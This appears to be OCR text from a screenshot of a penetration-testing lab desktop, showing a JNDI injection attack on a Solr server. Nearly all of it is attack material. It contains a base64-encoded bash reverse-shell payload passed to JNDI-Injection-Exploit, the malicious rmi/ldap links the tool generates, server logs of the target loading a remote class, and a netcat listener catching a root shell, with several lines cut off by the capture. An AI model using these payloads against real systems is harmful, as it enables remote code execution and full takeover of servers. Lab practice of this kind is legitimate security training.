 主页
kali Debian 10.x 64 位
kali-linux-2022.4-vmware-am...
Windows 10 x64
CentOS 7 64 位
回收站
Acunetix
Google
Chrome
phpstudy_...
env
Office Tool
Nmap -
enmap GUI
tool
选择命令提示符
C:\Windows\System32\cmd.exe - java  -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  -C "bash -c {echo,YmFzaCAtaSA
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQwLjE1Mi82Njg5IDA+JjE=}|{
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.40.152:1099/pyukjw
ldap://192.168.40.152:1389/pyukjw
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.40.152:1099/wkfmre
ldap://192.168.40.152:1389/wkfmre
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Spri
rmi://192.168.40.152:1099/3xfyui
----------------------------Server Log----------------------------
2025-04-10 21:15:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-04-10 21:15:57 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-04-10 21:15:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-04-10 21:16:43 [RMISERVER]  >> Have connection from /192.168.40.168:59342
2025-04-10 21:16:48 [RMISERVER]  >> Reading message...
2025-04-10 21:16:48 [RMISERVER]  >> Is RMI.lookup call for pyukjw 2
2025-04-10 21:16:48 [RMISERVER]  >> Sending remote classloading stub targeting http://192.
K7.class
2025-04-10 21:16:48 [RMISERVER]  >> Closing connection
2025-04-10 21:16:48 [JETTYSERVER]>> Log a request to http://192.168.40.152:8180/ExecTempla
2025-04-10 21:16:48 [RMISERVER]  >> Have connection from /192.168.40.168:56614
2025-04-10 21:16:53 [RMISERVER]  >> Reading message...
2025-04-10 21:16:53 [RMISERVER]  >> Is RMI.lookup call for pyukjw 2
2025-04-10 21:16:53 [RMISERVER]  >> Sending remote classloading stub targeting http://192.
K7.class
2025-04-10 21:16:53 [RMISERVER]  >> Closing connection
2025-04-10 21:16:53 [JETTYSERVER]>> Log a request to http://192.168.40.152:8180/ExecTempla
C:\Windows\System32\cmd.exe - nc64.exe  -lvvp 6689
^C
C:\Users\ahtest\Desktop\tool\netcat-win32-1.12>nc.exe -lvvp 1009
listening on [any] 1009 ...
^C
C:\Users\ahtest\Desktop\tool\netcat-win32-1.12>nc.exe -lvvp 6689
listening on [any] 6689 ...
^C
C:\Users\ahtest\Desktop\tool\netcat-win32-1.12>nc64.exe -lvvp 6689
listening on [any] 6689 ...
192.168.40.168: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.40.152] from (UNKNOWN) [192.168.40.168] 49282: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a50003cf4ad3:/opt/solr/server# ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@a50003cf4ad3:/opt/solr/server# whoami
whoami
root
root@a50003cf4ad3:/opt/solr/server#
11 个项目